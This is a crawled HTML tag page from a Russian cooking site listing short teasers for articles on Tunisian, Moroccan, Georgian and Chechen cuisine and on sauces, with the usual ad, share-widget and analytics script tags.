

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/tag/pripravy/
body_size: 3781
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <title>приправы znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='f5Nw_3813061225694'></div><!--t3813061225694--><div id='tf5Nw_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <header class="archive-header">
        <h1 class="archive-title">Тег: приправы</h1>
      </header>
      <article id="post-319" class="post-319 post type-post status-publish format-standard hentry category-eda-i-napitki tag-bljuda tag-vypechka tag-eda tag-zakuski tag-kofe tag-kulinarija tag-kuhnja tag-mjaso tag-napitki tag-pripravy tag-recepty tag-ryba tag-salaty tag-sladosti tag-specii tag-supy tag-tunis">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/tunisian_cooking" rel="bookmark">Тунисская кухня – пряная и утонченная</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-7671.jpg" alt="Тунисская кухня – пряная и утонченная" title="Тунисская кухня – пряная и утонченная"></div>
          <p class="small">Тунисская кухня более близка к европейской, чем традиционно арабской. Единственная острая приправа &#8212; харисса &#8212; подаётся в отдельной посуде вместе с оливковым маслом.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-327" class="post-327 post type-post status-publish format-standard hentry category-eda-i-napitki tag-bastila tag-bljuda tag-eda tag-zakuski tag-kulinarija tag-kuskus tag-kuhnja tag-lepeshki tag-marokko tag-meshui tag-mjaso tag-napitki tag-ovoshhi tag-pripravy tag-recepty tag-ryba tag-salaty tag-specii tag-supy tag-tadzhin tag-harira tag-hleb tag-chaj">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/moroccano_cooking" rel="bookmark">Марокканская кухня – одна из самых разнообразных</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-7876.jpg" alt="Марокканская кухня – одна из самых разнообразных" title="Марокканская кухня – одна из самых разнообразных"></div>
          <p class="small">Всего несколько километров отделяют африканское Марокко от европейской Испании, но несмотря на некоторые схожести кулинарных традиций, контраст между кухнями двух континентов все-таки необычайно велик.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-351" class="post-351 post type-post status-publish format-standard hentry category-eda-i-napitki tag-adzhika tag-bearnez tag-beshamel tag-veljute tag-zapravki tag-kulinarija tag-kuhnja tag-pripravy tag-salsa tag-sousy tag-tartar tag-shatobian">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/sauce" rel="bookmark">Соусы на любой вкус</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-8500.jpg" alt="Соусы на любой вкус" title="Соусы на любой вкус"></div>
          <p class="small">Все знаменитые соусы были созданы в XVII, XVIII &#8212; начале XIX века. Характерно, что авторами соусов не гнушались выступать представители титулованной знати.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-292" class="post-292 post type-post status-publish format-standard hentry category-eda-i-napitki tag-gruzija tag-deserty-2 tag-zakuski tag-zelen tag-kuhnja tag-muka tag-mjaso tag-napitki tag-orehi-specii tag-pripravy tag-recepty tag-salaty tag-sacivi tag-sousy tag-specii tag-supy tag-shashlyk">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/gruzinskaya_kuhnya" rel="bookmark">Грузинская кухня. Подборка лучших рецептов</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-6877.jpg" alt="Грузинская кухня. Подборка лучших рецептов" title="Грузинская кухня. Подборка лучших рецептов"></div>
          <p class="small">Грузинская кухня одна из самых вкусных в мире. Она предназначена для истиных гурманов и собрала в себе все диковины, прелести и остроты этого края.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-286" class="post-286 post type-post status-publish format-standard hentry category-eda-i-napitki tag-bljuda tag-vtorye-bljuda tag-delikatesy tag-eda tag-zakuski tag-kavkaz tag-kartoshka tag-kompoty tag-krapiva tag-kulinarija tag-kuhnja tag-lepeshki tag-luk tag-maslo tag-mjaso tag-napitki tag-ovoshhi tag-perec tag-pripravy tag-produkty tag-salaty tag-supy tag-syr tag-farsh tag-cheremsha tag-chesnok tag-chechnja tag-shashlyk">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/chechenskaya_kuhnya" rel="bookmark">Чеченская кухня</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-6670.jpg" alt="Чеченская кухня" title="Чеченская кухня"></div>
          <p class="small">Чеченская кухня одна из древнейших и самых простых. Блюда питательные, калорийные. Готовятся быстро из самых доступных продуктов.</p>
          <p class="small"></p>
        </div>
      </article>
      <div class="paginator faded">
        <div class="large"></div>
        <div class="small ctrl">
          <span>&larr;&nbsp;</span> <span>&nbsp;&rarr;</span>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2017. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_17694058763872
body_size: 396
content:
cb__utl_cb_share_17694058763872('1ea92d09c43527572b24fe052f11127b');